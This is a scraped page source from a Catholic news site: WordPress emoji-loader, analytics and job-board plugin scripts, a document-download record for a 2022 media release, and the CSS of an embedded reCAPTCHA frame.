const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript">
kQuery(function($) {
                $('.docman_track_download').on('click', function() {
                    var el = $(this);

                    if (typeof gtag !== 'undefined') {
                        gtag('event', 'Download', {
                            'event_category': 'DOCman',
                            'event_label': el.data('title'),
                            'name': el.data('title'),
                            'value': parseInt(el.data('id'), 10)
                        });
                    }
                    else if (typeof window.GoogleAnalyticsObject !== 'undefined' && typeof window[window.GoogleAnalyticsObject] !== 'undefined') {
                        window[window.GoogleAnalyticsObject]('send', 'event', 'DOCman', 'Download', el.data('title'), parseInt(el.data('id'), 10));
                    }
                    else if (typeof _gaq !== 'undefined' && typeof _gat !== 'undefined') {
                        if (_gat._getTrackers().length) {
                            _gaq.push(function() {
                                var tracker = _gat._getTrackers()[0];
                                tracker._trackEvent('DOCman', 'Download', el.data('title'), parseInt(el.data('id'), 10));
                            });
                        }
                    }
                });

                if (typeof _paq !== 'undefined') {
                    _paq.push(['setDownloadClasses', 'docman_track_download']);
                    _paq.push(['trackPageView']);
                }
            });</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript">
if(!Foliokit) {
                var Foliokit = typeof Koowa !== 'undefined' ?  Koowa : {};
            }
            
            if (typeof Foliokit.translator === 'object' && Foliokit.translator !== null) {
                Foliokit.translator.loadTranslations({"Play":"Play","View":"View","Open":"Open"});
            }</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript">
kQuery(function($) {
                    $('a.docman_download__button').downloadLabel({
    "id": "127",
    "uuid": "fb3d239a-8a01-4d5d-9f8c-e4bfb391a28d",
    "title": "221210 ACN Interview with Bishop Mykola Bychok from the Ukrainian Catholic Eparchy",
    "slug": "221210-acn-interview-with-bishop-mykola-bychok-from-the-ukrainian-catholic-eparchy",
    "docman_category_id": "3",
    "description": null,
    "image": "generated/ec5decca5ed3d6b8079e2e7e7bacc9f2.jpg",
    "storage_type": "file",
    "storage_path": "media-releases/media-releases-2022/221210 - ACN - Interview with Bishop Mykola Bychok from the Ukrainian Catholic Eparchy.pdf",
    "hits": "1766",
    "enabled": "1",
    "publish_on": null,
    "unpublish_on": null,
    "locked_on": null,
    "locked_by": "0",
    "created_on": "2022-12-11 10:20:58",
    "created_by": "9",
    "modified_on": "2022-12-11 10:21:03",
    "modified_by": "0",
    "parameters": "{\n    \u0022icon\u0022: \u0022pdf\u0022,\n    \u0022summary\u0022: \u0022\u0022\n}",
    "asset_id": "0",
    "ordering": "120",
    "category_title": "Media Releases 2022",
    "category_slug": "media-releases-2022",
    "category_enabled": "1",
    "category_owner": "1",
    "alias": "127-221210-acn-interview-with-bishop-mykola-bychok-from-the-ukrainian-catholic-eparchy",
    "status": "published",
    "publish_date": "2022-12-11 10:20:58",
    "touched_on": "2022-12-11 10:21:03",
    "permissible_row": null,
    "document_link": "https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221210-acn-interview-with-bishop-mykola-bychok-from-the-ukrainian-catholic-eparchy/",
    "file_link": "https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221210-acn-interview-with-bishop-mykola-bychok-from-the-ukrainian-catholic-eparchy/?layout=file",
    "download_link": "https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221210-acn-interview-with-bishop-mykola-bychok-from-the-ukrainian-catholic-eparchy/?layout=file",
    "title_link": "https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221210-acn-interview-with-bishop-mykola-bychok-from-the-ukrainian-catholic-eparchy/?layout=file",
    "image_download_path": "https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/ec5decca5ed3d6b8079e2e7e7bacc9f2.jpg",
    "storage": {},
    "extension": "pdf",
    "total": 1,
    "layout": "default",
    "view": "document",
    "url": {
        "scheme": "https",
        "host": "mail.cathnews.com",
        "port": "",
        "fragment": ""
    },
    "decorator": "wordpress",
    "template": {},
    "force_download": false,
    "gdocs_supported_extensions": [
        "ogg",
        "doc",
        "docx",
        "xls",
        "xlsx",
        "ppt",
        "pptx",
        "pages",
        "ai",
        "psd",
        "tiff",
        "dxf",
        "svg",
        "eps",
        "ps",
        "ttf",
        "xps"
    ],
    "gdocs_preview": 0
});
                });</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript">
kQuery(function($) {
                
                $.magnificPopup.instance._onFocusIn = function(e)
                {
                    // Do nothing if target element is select2 input
                    if( $(e.target).hasClass('select2-search__field') ) {
                        return true;
                    }
        
                    // Else call parent method
                    $.magnificPopup.proto._onFocusIn.call(this,e);
                };
            });</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript">
kQuery(function($) {
                
                $('.k-ui-namespace .thumbnail').each(function(idx, el) {
                    var el = $(el);
                    var data = el.data('k-modal');
                    var options = {
    "type": "image"
};
                    if (data) {
                        $.extend(true, options, data);
                    }
                    el.magnificPopup(options);
                });
            });</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="c8c03f1d75c10626993d3eae-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="c8c03f1d75c10626993d3eae-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c8c03f1d75c10626993d3eae-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9tYWlsLmNhdGhuZXdzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=veqwbspi86z7
body_size: 48829
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
